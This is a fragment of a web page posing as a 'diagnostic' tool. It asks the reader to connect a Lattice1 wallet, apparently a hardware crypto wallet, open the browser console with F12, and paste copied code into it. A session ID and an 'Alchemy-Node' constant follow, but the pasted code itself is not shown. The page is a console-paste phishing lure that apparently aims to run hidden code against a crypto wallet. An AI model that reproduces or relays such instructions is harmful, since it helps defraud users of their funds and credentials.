
DIAGNOSTIC_CORE_V4.7
Identification of
Connect
your Lattice1
sequence
required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 
wlb3qafb7s

const node_sync = "Alchemy-N
ode";
